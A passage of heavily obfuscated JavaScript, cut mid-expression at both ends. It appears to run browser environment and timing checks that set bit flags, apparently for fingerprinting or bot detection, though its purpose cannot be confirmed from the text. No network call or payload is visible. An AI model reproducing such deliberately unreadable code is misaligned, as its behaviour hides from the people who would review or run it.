_0x200d7e=_0x55ce50,_0x4dd3d9++,hg['eoRnK'](hg[hP(0x77a)](hg[hP(0x942)](_0x2cfcbc,_0x4cadf4)[_0x56a9e0[0x1d]](hg[hP(0x46b)](_0x923a00,0xf)),0xa),0x0)&&hg[hP(0x575)](hg[hP(0x9a9)](+new _0x9de57d[0x16](),_0x25ec1e[hP(0x1c8)][_0x3a3ae6[0x0]]),_0x16235e*0xb5)?(_0x4b5f5c=!_0x4e08b8||!_0x22f210||!_0x13e759?_0x357377:_0x24d950,(function(){var hC=hP;return hA[hC(0xdce)](hA[hC(0x94b)](hA['PdbEK'](_0x1dd009[0x17](_0x17b892[0xe],_0x326630[0x1e])[_0x1ee2e6[0x1f]][_0x3c9a04[0x1e]],_0x29fdbf)[_0x11c01e[0x1d]](0x9),0x28),0x0)?(_0x37cd80=_0x34f726?_0x42f65d:_0x272956,_0x10014c):_0x45222a[0x2a](hA[hC(0x425)](_0x318e59,_0x4b1320));}())):_0x125c7f[0x2a](_0x100f5f-_0x3e9c60[_0x594c42[0x21]]);}}),hV['uGTKq'](hx,0x4,hh,0x400,0x4,0x100000,function(){return hK>=0x10&&hV['ubyBL'](hK,0x12);},function(){var hP=hB;if(hV[hP(0x439)](hV['zwwwR'],hV[hP(0x3bd)])){if(_0x13c331=0x0,hg['uJpyj'](_0x2ae5a0,0x1)&&hg['iowIW'](_0x3ca6a9,-0x1)&&hg['DUwNY'](_0x1c3fe8,-0x1))_0xa13089=hg[hP(0x4f3)](_0x2a6a6f[0x0][0x0],_0x31d935),_0x77bc7a=_0x160895[0x0][0x1]-_0xb9e766,_0x444375=hg[hP(0xddf)](_0x1e2c39(_0x52d7f4),hg['VvntI'](_0x47a316,_0x312a27));else{if(hg[hP(0x58d)](_0x51dc14,0x1)){for(_0x28e9fb=0x1;hg[hP(0x585)](_0xa3fae7,_0x5239d6);_0x5aa1b7++)_0x2eb0f5=hg[hP(0xcf1)](_0x408687[_0x2237b3][0x0],_0x4c4a95[hg['jzBgX'](_0x5a772d,0x1)][0x0]),_0x9580de=hg['dRAxI'](_0x311889[_0x2a4852][0x1],_0x42a79d[hg[hP(0x9b)](_0x364243,0x1)][0x1]),_0x5d30c2+=hg['kNnee'](_0xcaef75(_0x4d3bca),hg[hP(0x260)](_0xc485d5,_0x38acd8));}}return _0x43eb2e=_0x366a68[hg[hP(0x914)](_0x596de3,0x9b,hg[hP(0x78e)])]*0x12c,hg['cSshq'](_0x390ec7,0x3)&&hg[hP(0x620)](_0x3213f9,_0xdd2df7)?_0x28c4e8:void 0x0;}else return hK>=0x12&&hK<0x14;}),hV['uGTKq'](hx,0x3,B,0x20000,0x10000,-0x80000000,function(){var hP=hB,hA={'ePzzX':function(hC,hJ){var hl=hH;return hV[hl(0x545)](hC,hJ);}};if(hV[hP(0x2d1)](hP(0x5cb),hV[hP(0xb6d)]))_0x4ef3a1+=0x1,_0xd9fbc5+=0x1,hg['ZCSyv'](_0x37938a,0xd,_0x4d534b,0x20,0x1000,0x200,_0x4f8854),_0x337d9d(0xf,_0x2ef856,0x80000,0x4000,0x8,function(){return _0x4f08f2>0x0;}),hg[hP(0x2d0)](_0x206b34,0x11,_0x55dce4,0x10,0x80000,0x2000,function(){var hC=hP;return hA[hC(0x59c)](_0x362f78,0x1);}),_0x289ce6=_0x200615||_0x1068f2[hg[hP(0xcdd)](_0xcce716,0xcf,hg['SDUvQ'])],hg[hP(0x28a)](typeof _0x49d2dc[_0x2fc0f3(0x106,hP(0xcf2))],_0x364065)&&hg[hP(0x1cf)](_0x2c8c5a,0xd,_0x2dd56b,0x80000,0x2,0x40000,_0x3f4e4b),_0x3e934a[hg['umppV'](_0x479a38,0x106,hg['YzsKh'])]||hg[hP(0x2d0)](_0x21305e,0x13,_0x3e6fd9,0x10000,0x200,0x2,_0x45248c);else return hV[hP(0x9ec)](hK,0x2)>0x0;},function(){var hP=hB,hA={'ZZQWn':function(hC,hJ){var hl=hH;return hV[hl(0x487)](hC,hJ);},'IkesV':function(hC,hJ,hl){return hC(hJ,hl);},'aVJhA':hV[hP(0xbbb)],'lUeHb':function(hC,hJ){return hC===hJ;},'kSElA':function(hC,hJ,hl){return hC(hJ,hl);},'tGBkG':hV['jNias'],'KqzLd':hV[hP(0x626)],'OilFE':function(hC,hJ){var hl=hP;return hV[hl(0xdb0)](hC,hJ);},'LUmdV':function(hC,hJ){return hV['ETKjH'](hC,hJ);},'tjkfT':function(hC,hJ,hl){var hW=hP;return hV[hW(0xa22)](hC,hJ,hl);}};if(hV[hP(0x693)](hV[hP(0x577)],hV['mCXpT']))_0x31e448&&hA[hP(0x111)](hA['IkesV'](_0xb0af9b,0xd6,hA[hP(0xa5f)]),_0x206956)&&hA['lUeHb'](typeof _0x5e7278[hA['IkesV'](_0x2989fa,0xd6,hA[hP(0xa5f)])][_0x35bf23],_0x3ff7f0)&&(_0x428f7b=_0x513ed0[hA['kSElA'](_0x1f60ea,0x10e,hA[hP(0x598)])][hA[hP(0xc68)](_0x27bd8d,0xa0,hA[hP(0xd6f)])](hA['OilFE'](hA[hP(0x3fe)](hA[hP(0x826)](_0x1da332[hA[hP(0x303)](_0x2da252,0xd6,'mJkg')][_0x4a42c6],0x3e8),0x3e8),0x3e8)));else return hV[hP(0x275)](hK,0x0);}),hx(0x5,B,0x800000,0x4,0x10,function(){var hP=hB;return hg[hP(0x8ce)]!==hg['QIfYW']?hg[hP(0x7fa)](hi,0x0)&&hg['cSshq'](hi,0x2):(_0x3eb27e[hP(0x1c8)][_0x1958b7[hP(0x1c8)][_0x5ed81a][0x0]]=+new _0x1e7e7d[(hP(0x1c8))][_0x11834f][0x12](),_0x4ba2c5[_0x3f788f]);},function(){var hP=hB,hA={'XWSVd':function(hl,hW){var hq=hH;return hV[hq(0x215)](hl,hW);},'MaUXZ':function(hl,hW){var hq=hH;return hV[hq(0x30c)](hl,hW);}};if(hV[hP(0xabb)](hV[hP(0x46f)],hV[hP(0xa1f)]))return hV[hP(0x615)](hi,0x2)&&hV[hP(0xcca)](hi,0x4);else{for(var hC=0x0,hJ=_0x2bb5de[_0x5a7062[0x20]];hA[hP(0x88)](hC,hJ);hC++){_0x2e4843[_0x16ecee[0x21]](_0x4ca88a[0x1a](_0x27ad1f[0x18]())),hJ=_0x399fbb[_0x25eba8[0x20]];}return hA[hP(0x28f)](_0x4ebc43,_0x2b4f38[0x0]);}}),hV[hB(0x991)](hx,0xc,B,0x100,0x1,0x1000000,function(){var hP=hB,hA={'PfSlH':function(hC,hJ){var hl=hH;return hg[hl(0x98b)](hC,hJ);},'pdLfZ':function(hC,hJ){var hl=hH;return hg[hl(0x575)](hC,hJ);}};return hg[hP(0xd99)]!==hg[hP(0xdb2)]?hg[hP(0xca7)](hi,0x4)&&hg[hP(0x3a0)](hi,0x6):hA[hP(0xb32)](_0x2ac7b2,0xa)&&hA[hP(0x352)](_0x416000,0xc);},function(){var hP=hB,hA={'BgcMd':function(hC,hJ,hl){var hW=hH;return hV[hW(0x7f2)](hC,hJ,hl);},'Ueqaz':hV['PwMhk'],'fsRNx':function(hC,hJ,hl){return hV['OTvQd'](hC,hJ,hl);},'cXjQA':function(hC,hJ,hl){var hW=hH;return hV[hW(0xce4)](hC,hJ,hl);},'ZyJon':function(hC,hJ,hl){return hV['CYbGi'](hC,hJ,hl);},'tVhex':hV[hP(0x9be)]};return hV[hP(0x3ef)]===hV[hP(0xb30)]?hA[hP(0xb9d)](_0x8aff09,0x77,hA[hP(0x39d)])in _0x6c90e&&hA[hP(0x47c)](_0x5cffa0,_0x39f145[hA[hP(0x218)](_0x2fc686,0x77,hP(0xafe))],hA['ZyJon'](_0x27bb7b,0x133,hA[hP(0x9e1)])):hV[hP(0x6bb)](hi,0x6)&&hV[hP(0xdf6)](hi,0x8);}),hx(0x12,hh,0x2000000,0x400000,0x80000,function(){var hP=hB,hA={'nheDE':function(hC,hJ){var hl=hH;return hg[hl(0x79)](hC,hJ);},'rsTfU':function(hC,hJ){var hl=hH;return hg[hl(0xa4a)](hC,hJ);}};return hg[hP(0x6b3)](hg[hP(0xcda)],hg[hP(0x5fd)])?hA[hP(0x211)](_0x1e65c1,0x0)&&hA[hP(0x3c1)](_0x559e65,0x2):hi>=0x8&&hg[hP(0x575)](hi,0xa);},function(){var hP=hB;return hg[hP(0x610)](hi,0xa)&&hg[hP(0x585)](hi,0xc);}),hV[hB(0x991)](hx,0x1,hh,0x80000,0x2,0x2000,function(){var hP=hB,hA={'Zguaw':function(hC,hJ){return hC>=hJ;}};return hV['ehxEr'](hV[hP(0xd1a)],hV[hP(0xb9e)])?hA[hP(0x739)](_0x153c1c,0x2)&&_0x2fb3f0<0x4:hV[hP(0xbb)](hi,0xc)&&hV[hP(0x2bf)](hi,0xe);},function(){var hP=hB;return hg['QjFXk']===hP(0x51d)?hg['DNDJk'](_0x1327bc,0x0):hi>=0xe&&hg[hP(0x3a0)](hi,0x10);}),hV['jWOUG'](hx,0x7,B,0x4000000,0x1000000,0x2,function(){var hP=hB,hA={'HCdPC':hV[hP(0x5e4)],'mMlvG':function(hl,hW){var hq=hP;return hV[hq(0xb41)](hl,hW);},'wzMnA':function(hl,hW){var hq=hP;return hV[hq(0x9aa)](hl,hW);},'fwtcV':function(hl,hW){var hq=hP;return hV[hq(0x8fa)](hl,hW);},'Ivugr':function(hl,hW){return hV['jIhLO'](hl,hW);},'VUOpn':function(hl,hW){return hV['wzyCl'](hl,hW);}};if(hV[hP(0x590)](hV[hP(0x418)],hP(0x9cf)))return hV[hP(0xbb)](hi,0x10)&&hi<0x12;else{var hC=hA[hP(0xce)][hP(0x6d8)]('|'),hJ=0x0;while(!![]){switch(hC[hJ++]){case'0':_0xadc2f5[_0x589f19]=_0xee1b4e;continue;case'1':_0x2ee72c=hA['mMlvG'](_0x2fc182,_0x2dc0dd[_0x5b1e00=hA['wzMnA'](_0x107de6,0x1)%0x100])%0x100;continue;case'2':_0x2c7b27[_0x3dbe8b]=_0x5770e5[_0x301686];continue;case'3':_0x500192+=_0x256440[0x11](hA[hP(0xdab)](_0x5c3ae6[_0x563e86[0x26]](_0xd3835a),_0xd723d9[hA[hP(0x8eb)](hA[hP(0x26e)](_0x1186b5[_0x354d57],_0x1da27b[_0x4b74b8]),0x100)]));continue;case'4':_0x10653b=_0x11517a[_0x32dd6f];continue;}break;}}},function(){var hP=hB,hA={'NseNI':function(hC,hJ){var hl=hH;return hg[hl(0x72c)](hC,hJ);}};return hg['DUwNY'](hg[hP(0x855)],hg[hP(0x855)])?hA[hP(0x76a)](_0x23687b,_0x1ff173):hg[hP(0x6cd)](hi,0x12)&&hg['WXmEW'](hi,0x14);}),hV[hB(0xb74)](hx,0x5,B,0x800,0x4000,0x2000,function(){var hP=hB;return hV[hP(0xc4d)]===hP(0x90b)?hg[hP(0x3a0)](_0x46d3a1,0x0):hV['jePmW'](hV['ILnIh'](hi,0x2),0x0);},function(){var hP=hB;if(hV[hP(0xa74)](hV[hP(0x55f)],hV[hP(0x55f)])){var hA,hC,hJ;if(hg[hP(0x410)](_0x540496,_0x1a0e7c[hg[hP(0x404)](_0x136a19,0x127,hg[hP(0x862)])][hg[hP(0xcf5)](_0x57e336,0xfa,hP(0xdbb))])||_0x4133ff===_0x169635[_0x1d79dd(0x127,hP(0xf2))][hg[hP(0xcf5)](_0x34978e,0xb4,hg[hP(0x82c)])])return hA=_0x1bd115[hg[hP(0x9ca)](_0x3392df,0x89,hg[hP(0x212)])]()&&_0x58d3ee[hg[hP(0xa5d)](_0x4f12b3,0x89,hg['DIjQV'])]()[_0x471b3f(0xe2,hg[hP(0x4dc)])](),hg[hP(0xa91)](hA,null)&&_0x548891[hg[hP(0xd8b)](_0x4a10c5,0x7a,hg['BcOlw'])](hA)&&hA[hg['MEwEW'](_0x2248ad,0x10d,hg[hP(0x67e)])]?(hC=_0x32cc4a(_0x39b736),hJ=hg[hP(0xddf)](hg['dmBGw'](_0x52361f[hg[hP(0xcdd)](_0x54cf14,0xee,hg['EyADJ'])][hg[hP(0x692)](_0x1131b0,0xea,hg[hP(0x74)])],hg[hP(0xbd5)](_0x106bdf,0x116,hg[hP(0x946)])),_0x3b1a35[_0x27b28b(0xee,hP(0x92a))][hg[hP(0xb27)](_0x180091,0xe7,'t!Sn')]),hg['oLnEv'](hC[hg['Ahzqv'](_0x449cdc,0xa6,hg[hP(0x3c8)])](hJ),-0x1)||_0x2fccea[_0x2c0ae7(0x78,hg['tcfjN'])](hC)):_0x1277fb;}else return hV[hP(0x19e)](hi,0x0);}),hV['HaTXU'](hx,0x12,hh,0x40,0x10,0x200000,function(){}),hV[hB(0x7c1)](hx,0x5,B,0x2,-0x80000000,0x80000,function(){var hP=hB;return SU(hg['SlJJk'](SR,0x12e,hg[hP(0x71a)]))[hg[hP(0x404)](SR,0x138,hg['rFosU'])](hY);});}else{var hr={'hHyXo':function(hP,hA){return hP!=hA;},'lUQiO':function(hP,hA){return hP-hA;},'nQIgn':function(hP,hA){var hC=hB;return hV[hC(0x7ce)](hP,hA);},'Outyt':function(hP,hA){var hC=hB;return hV[hC(0x9ec)](hP,hA);}};return++_0x45262a,hV[hB(0x945)](_0x373710,_0xfbd575)?_0xb06dc2:(function(){var hP=hB;return _0x3fe2bd=_0x3b1d3f,_0xc57032++,hg[hP(0xa91)](hg[hP(0x9b)](hg[hP(0x8f6)](_0x92d389,_0x39f23a)[_0x3519d1[0x1d]](hg['dmBGw'](_0x3c99cc,0xf)),0xa),0x0)&&hg[hP(0x87a)](+new _0x204586[0x16](),_0x578272[hP(0x1c8)][_0x280f2e[0x0]])<hg[hP(0x658)](_0x411f21,0xb5)?(_0x58b22c=hg['CNXss'](!_0x1012ae,!_0x107d65)||!_0x132581?_0x14942b:_0x424c55,(function(){var hA=hP;return hr['hHyXo'](hr['lUQiO'](hr[hA(0xb2d)](_0x54a14f[0x17](_0x5ecfb9[0xe],_0x22e687[0x1e])[_0x4d62d2[0x1f]][_0x246316[0x1e]],_0x276361)[_0x19bc15[0x1d]](0x9),0x28),0x0)?(_0x5dc1f2=_0x201b0f?_0x3b7dbf:_0x4b5fa1,_0xdc7196):_0x52f121[0x2a](hr[hA(0x7b5)](_0x20f734,_0x44d6d9));}())):_0x3c8f53[0x2a](hg[hP(0x6d4)](_0x569a73,_0x6dddb0[_0x484788[0x21]]));}());}}()),(function(){var hB=hM,hg={'VWRzK':function(hk,hK,hi){var hr=hH;return hV[hr(0x2d5)](hk,hK,hi);},'IgLob':hV[hB(0xc9e)],'WoKMB':function(hk,hK){return hk>hK;},'YmPlG':hV[hB(0x8ad)],'vnnpD':function(hk,hK){return hV['JyWTY'](hk,hK);},'qCzFG':hV['LrQFb'],'GaKUY':function(hk,hK){var hi=hB;return hV[hi(0x17b)](hk,hK);},'kMEhE':hV[hB(0x61a)],'Tpnkz':function(hk,hK,hi){var hr=hB;return hV[hr(0x5f9)](hk,hK,hi);},'FHUOj':hB(0x6f5),'SZSEl':function(hk,hK){var hi=hB;return hV[hi(0x62b)](hk,hK);},'GqHmo':function(hk,hK,hi){var hr=hB;return hV[hr(0xce5)](hk,hK,hi);},'FRFdl':hV['YrPHr'],'AClCK':hV[hB(0x7e4)],'YcZbR':hV[hB(0xb33)],'OVXao':hV['jNias'],'mVCpM':hV[hB(0x95)],'BRfSH':'Nmv2','bPgqj':function(hk,hK){return hk>hK;},'UoGVR':function(hk,hK){var hi=hB;return hV[hi(0xd0)](hk,hK);},'JzpAT':function(hk,hK,hi){return hk(hK,hi);},'bIAnb':function(hk,hK){var hi=hB;return hV[hi(0x501)](hk,hK);},'sKXsl':function(hk,hK){var hi=hB;return hV[hi(0x501)](hk,hK);},'kTBAm':function(hk,hK){var hi=hB;return hV[hi(0x732)](hk,hK);},'miMDc':function(hk,hK){var hi=hB;return hV[hi(0x43e)](hk,hK);},'syFvI':function(hk,hK){var hi=hB;return hV[hi(0x9a)](hk,hK);},'XmBdH':function(hk,hK){return hV['mFnCi'](hk,hK);},'vaxnm':function(hk,hK){return hV['ryJdU'](hk,hK);},'cEABv':function(hk,hK){var hi=hB;return hV[hi(0x89b)](hk,hK);},'IBnHs':function(hk,hK){return hk-hK;},'YCPNF':function(hk,hK){return hk-hK;},'ooohP':function(hk,hK){return hV['SbBNI'](hk,hK);},'ljmeN':function(hk,hK){var hi=hB;return hV[hi(0xe3)](hk,hK);},'TyvTD':function(hk,hK){return hV['kQDEe'](hk,hK);},'xEHmU':function(hk,hK,hi){var hr=hB;return hV[hr(0x7f2)](hk,hK,hi);},'EBzlm':hV[hB(0x18f)],'Rwpum':function(hk,hK){return hk>hK;},'NdKsJ':'Rwfqm','FYIfM':hV[hB(0xe6)],'PhnFu':function(hk,hK,hi){var hr=hB;return hV[hr(0x5ed)](hk,hK,hi);},'ApjCI':hV[hB(0x8a1)],'VgJsr':function(hk,hK,hi){return hV['sgPWj'](hk,hK,hi);},'RcSpm':hV[hB(0x232)],'ItHdE':function(hk,hK){return hk>hK;},'pQSJV':hB(0x4e1),'kZlMP':function(hk,hK,hi){var hr=hB;return hV[hr(0xb7f)](hk,hK,hi);},'GHLCF':hV[hB(0x961)],'QNDqT':hV['AEOHP'],'MTGLB':hV[hB(0xc8b)],'KvbIU':hV[hB(0x4e0)],'EazQV':hV[hB(0xc5f)],'WVrpL':function(hk,hK,hi){var hr=hB;return hV[hr(0x2d5)](hk,hK,hi);},'jVbqp':function(hk,hK){var hi=hB;return hV[hi(0x651)](hk,hK);},'UHTsM':hV['RBpKG'],'xOZOm':hV['YQOrA'],'pFiyI':hV['KhZqH'],'CjzTH':'t!Sn','pTFnL':function(hk,hK){var hi=hB;return hV[hi(0x779)](hk,hK);},'OsPes':hV[hB(0x41e)]};if(hV['OjZxL'](hV['kOEDb'],hV[hB(0x6b9)]))return _0x4623b1[hg[hB(0xbbe)](_0x2cb53f,0x82,hg[hB(0x167)])][_0xf977bb(0x7b,hB(0x6fc))]();else{var hF=G[SR(0xc2,hV[hB(0x892)])],hY=new hF()[hV[hB(0x40f)](hV['sgPWj'](SR,0xc0,hV[hB(0x361)]),B)];Su=Sh[hV[hB(0xd9f)](SR,0x10a,hV[hB(0x8ba)])]()[hV['AqNhB'](SR,0xad,hV[hB(0xb9)])]()&&hY?G[hV['IrowS'](SR,0x6e,hB(0xc73))](G[hV['cGTAw'](SR,0x113,hB(0x61b))](hY)):Q,hY=hV[hB(0x177)](hY,B),hV[hB(0x347)](hx,0xe,hh,0x400000,0x1,0x1000,function(){var hk=hB;return hV[hk(0x7db)](hk(0xd35),hV['NRmoA'])?hV[hk(0xb0a)](hY[hV['JUZnK'](SR,0x9a,hV[hk(0xa55)])](hV[hk(0x907)](hY[SR(0x10d,hV[hk(0x480)])],0x1)),hV[hk(0xe0a)](SR,0x9c,hV[hk(0x4e3)])):hg[hk(0xbf4)](_0x4343dd,0x1);}),hx(0x5,B,0x40000000,0x4000000,0x400,function(){var hk=hB;return hg[hk(0x2d4)](hg['qCzFG'],hk(0xd02))?hg['GaKUY'](hY[SR(0xa6,hg[hk(0x574)])](hg[hk(0xbf9)](SR,0x110,hg[hk(0x528)])),-0x1):hg[hk(0xbbe)](_0x41a1e4,_0x2c4091,hg[hk(0xbbe)](_0x4f2436,0xc9,hg[hk(0x42c)]));}),hV[hB(0x7c1)](hx,0x8,hh,0x1,0x8000000,0x8000,function(){var hk=hB;return hg[hk(0xceb)](hY[hg[hk(0xc89)](SR,0x10b,hg[hk(0xc00)])](SR(0x124,hg[hk(0x50e)])),-0x1);}),hx(0xc,B,0x10000000,0x10,0x800,function(){var hk=hB;if(hV[hk(0xb08)](hV[hk(0x9eb)],hV[hk(0x9eb)]))return _0x2f7536[hg['Tpnkz'](_0x566125,0x82,hg[hk(0x167)])][hg['VWRzK'](_0x480c88,0x11c,hg[hk(0x2d9)])]();else{var hK=hY[hV[hk(0xd9f)](SR,0xe4,hV[hk(0x5e3)])]();return hV[hk(0x545)](hK[hV[hk(0x7f2)](SR,0xa6,hV[hk(0x61a)])](hV[hk(0x50c)](SR,0xc5,hV[hk(0x8ae)])),-0x1);}}),hV[hB(0x7c1)](hx,0x1,hh,0x400,0x4000,0x1,function(){var hk=hB;if(hg[hk(0x2d4)](hg['NdKsJ'],hg[hk(0xcc0)])){var hK,hi,hr,hZ,hP,hA,hC,hJ,hl,hW,hq=_0x1d9e9d[hg[hk(0xbf9)](_0x5df3cb,0x10e,hg[hk(0x4df)])][hg[hk(0xbf9)](_0x3b13db,0x129,hg['mVCpM'])],hX=[];for(hK=0x0,hr=_0x7b051a[_0x2ccca3(0x10d,hg[hk(0xa3a)])];hK<hr;hK++)hi=_0x537f3a[hK],hg[hk(0x11d)](hi[0x2],_0x176be8)&&hg[hk(0xd94)](hi[0x2],_0x263071)&&hX[hg[hk(0xc89)](_0x4ab341,0x6d,hk(0x767))](hi);if(hZ=hX[hg[hk(0xd88)](_0x51b308,0x10d,hk(0x6ba))],hg[hk(0x132)](hZ,0x0)){if(hP=0x0,hZ===0x1&&hg['bIAnb'](_0x1fae5b,-0x1)&&hg[hk(0x6bf)](_0x5c2ab0,-0x1))hA=hg[hk(0x59e)](hX[0x0][0x0],_0x270937),hC=hg[hk(0x956)](hX[0x0][0x1],_0x4fe84b),hP=hg[hk(0x798)](hg[hk(0x7e0)](hq,hA),hg[hk(0x7e0)](hq,hC));else{if(hg[hk(0xc27)](hZ,0x1)){for(hK=0x1;hg[hk(0x73d)](hK,hZ);hK++)hJ=hg[hk(0x1f5)](hX[hK][0x0],hX[hg['YCPNF'](hK,0x1)][0x0]),hl=hX[hK][0x1]-hX[hg[hk(0x8d5)](hK,0x1)][0x1],hP+=hg[hk(0xa32)](hq,hJ)+hg[hk(0x7e0)](hq,hl);}}return hW=hg[hk(0xc06)](_0x5ec6e8[hg['xEHmU'](_0x34256f,0x9b,hg[hk(0xad1)])],0x12c),hZ<0x3&&hg['Rwpum'](hP,hW)?hP:void 0x0;}}else{var he,H0,H1=hY[hg[hk(0xd88)](SR,0xa6,hg['kMEhE'])](hg[hk(0x9b3)](SR,0xc8,hg[hk(0x25e)]));if(hg[hk(0xc27)](H1,-0x1)&&(he=hY[SR(0xa6,'hioi')](hg[hk(0xb2e)](SR,0x8f,hg[hk(0xa7d)]),H1),hg['ItHdE'](he,-0x1)&&(H0=hY[hg[hk(0xc89)](SR,0xa6,hg['kMEhE'])](SR(0x132,hg[hk(0xd3f)]),he),hg[hk(0x11d)](H0,-0x1))))return SK;}}),hV['HaTXU'](hx,0x7,B,0x800000,0x8,0x20000000,function(){var hk=hB,hK,hi,hr;if(hg[hk(0x2d4)](hy,Sh[hg[hk(0xccc)](SR,0x127,hg[hk(0xc63)])][hg[hk(0xd88)](SR,0xfa,hk(0xdbb))])||hg[hk(0x2d4)](hy,Sh[hg[hk(0xc89)](SR,0x127,hg['GHLCF'])][hg[hk(0xc89)](SR,0xb4,hg['QNDqT'])]))return hK=Sh[hg[hk(0x9b3)](SR,0x89,hg[hk(0x9c)])]()&&Sh[SR(0x89,hg[hk(0x9c)])]()[hg[hk(0xbbe)](SR,0xe2,hg[hk(0x427)])](),hK!=null&&S2[hg[hk(0xccc)](SR,0x7a,hg[hk(0xa42)])](hK)&&hK[hg[hk(0x483)](SR,0x10d,hg['BRfSH'])]?(hi=SM(hc),hr=hg['syFvI'](hg[hk(0x607)](G[hg[hk(0xe9)](SR,0xee,hg['UHTsM'])][hg['GqHmo'](SR,0xea,hg[hk(0xd62)])],hg[hk(0xd88)](SR,0x116,hg[hk(0xd5c)])),G[hg[hk(0xe9)](SR,0xee,hg[hk(0xdf8)])][SR(0xe7,hg['CjzTH'])]),hg[hk(0x47d)](hi[hg[hk(0xbf9)](SR,0xa6,hg[hk(0x574)])](hr),-0x1)||SG[hg[hk(0xb2e)](SR,0x78,hg[hk(0xbfa)])](hi)):Q;});}}()),hb=h8(SP),(function(){var hB=hM,hg={'yijIb':function(hK,hi){return hK%hi;},'ZEcZk':hB(0x497),'Ogfxz':hB(0xa61),'qhWKy':function(hK,hi){return hV['AtAWd'](hK,hi);},'ijbVi':function(hK,hi,hr){var hZ=hB;return hV[hZ(0x89f)](hK,hi,hr);},'OGRra':function(hK,hi,hr){return hV['QCbmJ'](hK,hi,hr);},'idOKo':hV[hB(0xc75)],'sJSPd':hV[hB(0x42f)],'OaTrf':hV[hB(0x118)],'AeCiA':function(hK,hi){return hV['LchZd'](hK,hi);},'OSotw':hB(0x885),'lVPNJ':function(hK,hi){var hr=hB;return hV[hr(0xe0e)](hK,hi);},'RxXBn':function(hK,hi){var hr=hB;return hV[hr(0x9c7)](hK,hi);},'TSzcK':function(hK,hi,hr){var hZ=hB;return hV[hZ(0x1b9)](hK,hi,hr);},'CFEBc':hV['FcZXs'],'YjIcT':function(hK,hi){var hr=hB;return hV[hr(0x828)](hK,hi);},'JYLuG':hV[hB(0xc55)],'gtoHR':function(hK,hi){return hV['IUjdS'](hK,hi);},'eYiNC':hV[hB(0xc9c)],'xinGw':function(hK,hi){var hr=hB;return hV[hr(0xa8a)](hK,hi);},'ynuGa':function(hK,hi){var hr=hB;return hV[hr(0x595)](hK,hi);},'PYRIq':hB(0x6c6),'ALvOG':function(hK,hi){var hr=hB;return hV[hr(0xbb)](hK,hi);},'UOFml':function(hK,hi){var hr=hB;return hV[hr(0x4eb)](hK,hi);},'zicfM':hV[hB(0x851)],'fOSro':function(hK,hi){var hr=hB;return hV[hr(0x858)](hK,hi);},'RrRAY':hB(0xf8),'GRiZz':hV[hB(0x961)],'fPCby':'gNvs','pweyf':hV['NimDE'],'cqvNj':hV[hB(0xc50)],'GtBvj':hV[hB(0xad4)],'nAcrx':hV[hB(0x157)],'blBzr':function(hK){var hi=hB;return hV[hi(0x9f8)](hK);},'JEsNT':function(hK,hi){return hK(hi);},'eOxZK':function(hK,hi,hr,hZ,hP,hA){var hC=hB;return hV[hC(0x453)](hK,hi,hr,hZ,hP,hA);},'KgPHz':function(hK,hi,hr,hZ,hP,hA){var hC=hB;return hV[hC(0xbf0)](hK,hi,hr,hZ,hP,hA);},'ZswCu':function(hK,hi,hr,hZ,hP,hA){var hC=hB;return hV[hC(0xbf0)](hK,hi,hr,hZ,hP,hA);},'ruDDv':function(hK,hi,hr,hZ,hP,hA){return hK(hi,hr,hZ,hP,hA);},'zgKrB':function(hK,hi,hr,hZ,hP,hA){return hK(hi,hr,hZ,hP,hA);},'GJaDV':function(hK,hi,hr,hZ,hP,hA){return hK(hi,hr,hZ,hP,hA);},'zyZMb':function(hK,hi,hr,hZ,hP,hA){var hC=hB;return hV[hC(0x453)](hK,hi,hr,hZ,hP,hA);},'FwxqZ':function(hK,hi,hr,hZ,hP,hA){var hC=hB;return hV[hC(0x388)](hK,hi,hr,hZ,hP,hA);},'TbIBI':function(hK,hi,hr,hZ,hP,hA){return hV['AjFij'](hK,hi,hr,hZ,hP,hA);},'xDygM':function(hK,hi,hr,hZ,hP,hA){return hV['gIhGp'](hK,hi,hr,hZ,hP,hA);},'VoNeu':function(hK,hi,hr,hZ,hP,hA){return hV['tEpkO'](hK,hi,hr,hZ,hP,hA);},'nlLRL':function(hK,hi,hr,hZ,hP,hA){var hC=hB;return hV[hC(0x453)](hK,hi,hr,hZ,hP,hA);},'WTXHk':function(hK,hi,hr,hZ,hP,hA){var hC=hB;return hV[hC(0x5d3)](hK,hi,hr,hZ,hP,hA);},'OGwmz':function(hK,hi,hr,hZ,hP,hA){return hV['VCFiz'](hK,hi,hr,hZ,hP,hA);},'xXIrc':function(hK,hi,hr,hZ,hP,hA){var hC=hB;return hV[hC(0x453)](hK,hi,hr,hZ,hP,hA);},'zrKwg':function(hK,hi,hr,hZ,hP,hA){return hK(hi,hr,hZ,hP,hA);},'bZkwe':hV['cgfHZ'],'xjvWf':hB(0x1dd),'QaPhL':function(hK,hi){var hr=hB;return hV[hr(0x53f)](hK,hi);},'rFtXJ':hB(0x3dc),'WiSzc':function(hK,hi){var hr=hB;return hV[hr(0x11e)](hK,hi);},'JmFPw':function(hK,hi,hr){var hZ=hB;return hV[hZ(0x8ac)](hK,hi,hr);},'sMfdN':hB(0x5ab),'ZZjOg':function(hK,hi,hr){return hV['uUoeC'](hK,hi,hr);},'dEuKN':function(hK,hi,hr){var hZ=hB;return hV[hZ(0x4c6)](hK,hi,hr);},'hqkOC':hV[hB(0xbe4)],'wpspb':function(hK,hi,hr){var hZ=hB;return hV[hZ(0x165)](hK,hi,hr);},'vBUSu':function(hK,hi,hr){return hV['IfdYT'](hK,hi,hr);},'YuXCl':function(hK,hi,hr){return hK(hi,hr);}};if(hV[hB(0xa74)](hV[hB(0x488)],hV[hB(0xd89)])){var hF,hY,hk=hb-h4;hV[hB(0x63e)](hx,0x6,hh,0x100000,0x200000,0x40,function(){var hK=hB,hi={'aRQJz':function(hr,hZ){return hr>=hZ;},'jmgGd':function(hr,hZ){return hV['yLTKQ'](hr,hZ);}};return hV[hK(0x74b)](hV[hK(0x45a)],hV[hK(0x45a)])?hi[hK(0x727)](_0x314e30,0xe)&&hi[hK(0xa6c)](_0x3344d2,0x10):hV[hK(0x89b)](hk,0x0);},function(){var hK=hB,hi={'dOWUZ':function(hr,hZ){var hP=hH;return hg[hP(0xa3f)](hr,hZ);}};return hg['ZEcZk']!==hg[hK(0xb17)]?hg[hK(0x515)](hk,0x0):hi[hK(0xc4b)](_0x46edb4,0x2)>0x0;}),hF=G[hV[hB(0xe01)](SR,0x10e,hV['jNias'])][hV[hB(0x53d)](SR,0xa0,hB(0x783))](hV[hB(0xdb0)](hk,0x3e8)),hY=0xa,hk%=hY,hF%=hY,hx(0x2,B,0x8,0x80000,0x100,function(){var hK=hB;return 